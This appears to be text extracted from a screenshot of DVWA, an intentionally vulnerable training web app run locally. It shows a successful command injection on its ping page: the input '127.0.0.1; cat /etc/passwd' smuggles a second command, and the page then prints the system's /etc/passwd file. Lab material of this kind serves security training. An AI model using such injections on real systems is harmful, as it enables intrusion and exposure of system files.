 Vulnerability: Command I
localhost/DVWA/vulnerabilities/exec/#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1; cat /etc/passwd Submit
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.047 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.025 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.034 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.022 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3074ms
rtt min/avg/max/mdev = 0.022/0.032/0.047/0.009 ms
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
systemd-timesync:x:996:996:systemd Time Synchronization:/:/usr/sbin/nologin
dhcpcd:x:100:65534:DHCP Client Daemon,,,:/usr/lib/dhcpcd:/bin/false
messagebus:x:101:101::/nonexistent:/usr/sbin/nologin